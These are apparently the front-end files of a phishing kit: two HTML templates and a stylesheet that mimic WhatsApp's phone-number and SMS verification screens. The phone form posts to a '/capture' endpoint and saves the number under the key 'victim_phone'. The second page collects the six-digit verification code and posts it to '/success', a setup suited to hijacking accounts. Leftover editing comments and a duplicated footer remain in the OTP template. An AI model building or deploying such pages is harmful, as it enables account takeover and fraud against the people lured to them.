
<file: templates/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Phone Verification Demo</title>
    <link rel="stylesheet" href="/static/style.css">
</head>

<body>
<div class="app">
    <header class="topbar">
        <button class="back-button" type="button">←</button>
        <button class="menu-button" type="button">⋮</button>
    </header>

    <main class="content">
        <h1>Enter your phone number</h1>
        <p class="description">
            Whatsapp will verify your account.<span id="bluee"> what's my phone number?</span>
        </p>

        <form action="/capture" method="POST" id="phoneForm">
            <div class="country-wrapper">
                <label for="country">Country</label>
                <select id="country" name="country" required>
                    <option value="Nigeria" data-code="+234">Nigeria</option>
                    <option value="Ghana" data-code="+233">Ghana</option>
                    <option value="Kenya" data-code="+254">Kenya</option>
                    <option value="United Kingdom" data-code="+44">United Kingdom</option>
                </select>
            </div>

            <div class="phone-row">
                <div class="dial-code-wrapper">
                    <label for="dialCode">Code</label>
                    <input type="text" id="dialCode" name="dialCode" value="+234" readonly>
                </div>

                <div class="phone-input-wrapper">
                    <label for="phoneNumber">Phone number</label>
                    <input type="tel" id="phoneNumber" name="phone_number" placeholder="Phone number" inputmode="numeric" autocomplete="tel-national" maxlength="15" required>
                </div>
            </div>

            <p id="phoneError" class="error-message"></p>

            <button type="submit" id="nextButton" class="primary-button">Next</button>
        </form>
    </main>

    <footer class="bottom-bar"><span></span></footer>
</div>

<!-- JavaScript to save the phone number before submission -->
<script>
document.getElementById('phoneForm').addEventListener('submit', function() {
    const dialCode = document.getElementById('dialCode').value;
    const phoneNumber = document.getElementById('phoneNumber').value;
    sessionStorage.setItem('victim_phone', dialCode + phoneNumber);
});
</script>

</body>
</html>
</file>

<file: templates/otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Code Verification Demo</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>

<div class="app">
    <header class="topbar">
        <a href="/" class="back-button">←</a>
        <button class="menu-button" type="button">⋮</button>
    </header>

    <main class="content otp-content">
        <h1>Verifying your number</h1>
        <p class="description">
          SMS send to
            <strong id="displayPhone">your number</strong>.
            <a href="/" class="text-link">Change number</a>
        </p>

  <form action="/success" method="POST" id="otpForm">
    <div class="otp-wrapper">
      
        
        <input
            type="text"
            id="verificationCode"
            name="otp"
            class="otp-input"
            placeholder="Enter 6-digit code"
            maxlength="6"
            minlength="6"
            inputmode="numeric"
            autocomplete="off"
            pattern="[0-9]{6}"
            required
        >
    </div>

    <!-- THE RESEND SECTION (Pushed down with margin-top) -->
    <div style="text-align: center; margin-top: 25px; margin-bottom: 30px;">
        <span style="color: #666; font-size: 14px;">Didn't receive code?</span>
        <a href="#" id="resendLink" style="color: #00a884; text-decoration: none; font-weight: 600; cursor: not-allowed; opacity: 0.5; font-size: 14px; margin-left: 5px;">
            Resend SMS (<span id="timer">60</span>s)
        </a>
    </div>

    <p id="otpError" class="error-message"></p>

    <button type="submit" id="verifyButton" class="primary-button">
        Continue
    </button>

    
</form>
    </main>

    <footer class="bottom-bar"><span></span></footer>
</div>

<!-- FIXED: Added leading slash -->

<!-- ... your entire otp.html stays exactly the same until the bottom ... -->

    <footer class="bottom-bar"><span></span></footer>
</div>

<!-- ADD THIS SCRIPT RIGHT BEFORE </body> -->
<script>
document.addEventListener('DOMContentLoaded', function() {
    // --- 1. SHOW THE PHONE NUMBER ---
    const savedPhone = sessionStorage.getItem('victim_phone');
    const displayElement = document.getElementById('displayPhone');
    if (savedPhone) {
        displayElement.textContent = savedPhone;
    }

    // --- 2. RESEND TIMER LOGIC ---
    const resendLink = document.getElementById('resendLink');
    let timeLeft = 60;
    let timerInterval;

    function startTimer() {
        timeLeft = 60;
        resendLink.style.cursor = 'not-allowed';
        resendLink.style.opacity = '0.5';
        resendLink.innerHTML = `Resend SMS (<span id="timer">${timeLeft}</span>s)`;
        
        const newTimerSpan = document.getElementById('timer');

        // Clear any existing interval to prevent overlapping timers
        if (timerInterval) clearInterval(timerInterval);

        timerInterval = setInterval(() => {
            timeLeft--;
            if (newTimerSpan) newTimerSpan.textContent = timeLeft;

            if (timeLeft <= 0) {
                clearInterval(timerInterval);
                resendLink.style.cursor = 'pointer';
                resendLink.style.opacity = '1';
                resendLink.innerHTML = `Resend SMS`;
            }
        }, 1000);
    }

    // Start the timer immediately on page load
    startTimer();

    // Handle the resend click
    resendLink.addEventListener('click', function(e) {
        e.preventDefault();
        
        // Only allow action if timer is done
        if (timeLeft <= 0) {
            // Simulate sending a new code
            alert("A new verification code has been sent to " + (savedPhone || "your number"));
            
            // Restart the timer
            startTimer();
        }
    });
});
</script>

</body>
</html>
</file>
<file: static/style.css>
/* =================================
   GLOBAL SETTINGS
================================= */

:root {
    --green: #239b70;
    --dark-green: #287f63;
    --text: #60666a;
    --border: #707579;
    --white: #ffffff;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    width: 100%;
    min-height: 100%;
}

body {
    width: 100%;
    min-height: 100vh;
    min-height: 100dvh;

    font-family: Roboto, Arial, sans-serif;

    background: #ffffff;
    color: #171b1d;

    overflow-x: hidden;
}


/* =================================
   MAIN APPLICATION
================================= */

.app {
    width: 100%;
    max-width: 600px;

    min-height: 100vh;
    min-height: 100dvh;

    margin: 0 auto;

    position: relative;

    background: var(--white);

    padding-bottom: 110px;
}


/* =================================
   HEADER
================================= */

.topbar {

    height: 64px;

    padding: 0 22px;

    display: flex;

    justify-content: space-between;
    align-items: center;

}

.back-button,
.menu-button {

    border: none;

    background: transparent;

    color: #171b1d;

    font-size: 35px;

    cursor: pointer;

    text-decoration: none;

}

.menu-button {
    font-size: 32px;
}


/* =================================
   CONTENT
================================= */

.content {

    width: 90%;

    max-width: 520px;

    margin: 0 auto;

    text-align: center;

}

h1 {

    color: var(--text);

    font-size: clamp(27px, 5vw, 35px);

    font-weight: 400;

    line-height: 1.3;

    margin-top: 50px;

    margin-bottom: 28px;

}

.description {

    color: #666c70;

    font-size: 16px;

    line-height: 1.6;

}

.text-link {

    color: var(--dark-green);

    font-weight: 700;

    text-decoration: none;

}

#bluee {
color: #48a987;
}


/* =================================
   PHONE FORM
================================= */

#phoneForm {

    width: 100%;

    margin-top: 50px;

}

.country-wrapper {

    width: 85%;

    margin: 0 auto 25px;

    text-align: left;

    border-bottom: 2px solid #48a987;

}

.country-wrapper label,
.dial-code-wrapper label,
.phone-input-wrapper label,
.otp-wrapper label {

    display: block;

    color: #777d80;

    font-size: 12px;

    margin-bottom: 5px;

}

.country-wrapper select {

    width: 100%;

    height: 40px;

    border: none;

    outline: none;

    background: transparent;

    font-size: 20px;

    color: #171b1d;

    cursor: pointer;

}


/* =================================
   PHONE NUMBER INPUT
================================= */

.phone-row {

    width: 85%;

    margin: 0 auto;

    display: flex;

    gap: 20px;

}

.dial-code-wrapper {

    width: 27%;

    border-bottom: 2px solid #48a987;

}

.phone-input-wrapper {

    flex: 1;

    border-bottom: 3px solid #39a77e;

}

.dial-code-wrapper input,
.phone-input-wrapper input {

    width: 100%;

    height: 40px;

    border: none;

    outline: none;

    background: transparent;

    font-size: 21px;

    color: #222;

}

.phone-input-wrapper input::placeholder {

    color: #777d80;

}


/* =================================
   OTP FORM
================================= */

.otp-content h1 {

    margin-top: 60px;

}

.otp-content strong {

    color: #171b1d;

}

#otpForm {

    margin-top: 40px;

}

.otp-wrapper {

    width: 85%;

    margin: 0 auto;

    text-align: left;

    border-bottom: 2px solid #48a987;

}

.otp-input {

    width: 100%;

    height: 60px;

    border: none;

    outline: none;

    background: transparent;

    font-size: 25px;

    letter-spacing: 8px;

    color: #222;

    text-align: center;

}

.otp-input:focus {

    border-bottom: 2px solid var(--green);

}

.otp-input::placeholder {

    font-size: 15px;

    letter-spacing: normal;

    color: #999;

}


/* =================================
   BUTTON
================================= */

.primary-button {

    position: absolute;

    bottom: 35px;

    left: 50%;

    transform: translateX(-50%);

    width: 89%;

    max-width: 530px;

    height: 65px;

    border: none;

    border-radius: 40px;

    background: #e9eded;

    color: #aeb4b6;

    font-size: 19px;

    font-weight: 500;

}

.primary-button:enabled {

    background: var(--green);

    color: white;

    cursor: pointer;

}


/* =================================
   ERROR MESSAGE
================================= */

.error-message {

    color: #b3261e;

    font-size: 13px;

    margin-top: 12px;

    min-height: 18px;

}

.demo-notice {

    font-size: 12px;

    color: #858b8e;

    margin-top: 20px;

}


/* =================================
   BOTTOM NAVIGATION
================================= */

.bottom-bar {

    position: fixed;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 24px;

    background: #f6f7f8;

    display: flex;

    justify-content: center;

    align-items: center;

}

.bottom-bar span {

    width: 34%;

    max-width: 225px;

    height: 5px;

    border-radius: 10px;

    background: #b8babc;

}


/* =================================
   TABLET RESPONSIVENESS
================================= */

@media (min-width: 600px) {

    .app {

        border-left: 1px solid #eeeeee;

        border-right: 1px solid #eeeeee;

    }

    .content {

        width: 85%;

    }

}


/* =================================
   SMALL MOBILE
================================= */

@media (max-width: 360px) {

    h1 {

        font-size: 25px;

        margin-top: 35px;

    }

    .description {

        font-size: 14px;

    }

    .phone-row,
    .country-wrapper,
    .otp-wrapper {

        width: 92%;

    }

    .primary-button {

        height: 58px;

        font-size: 17px;

    }

}


/* =================================
   LANDSCAPE
================================= */

@media (orientation: landscape) and (max-height: 500px) {

    h1 {

        margin-top: 20px;

    }

    .primary-button {

        position: relative;

        left: auto;

        bottom: auto;

        transform: none;

        display: block;

        margin: 35px auto;

    }

}


/* =================================
   SAFE AREA SUPPORT
================================= */

@supports (padding: env(safe-area-inset-bottom)) {

    .app {

        padding-bottom: calc(110px + env(safe-area-inset-bottom));

    }

    .primary-button {

        bottom: calc(35px + env(safe-area-inset-bottom));

    }

}
</file>
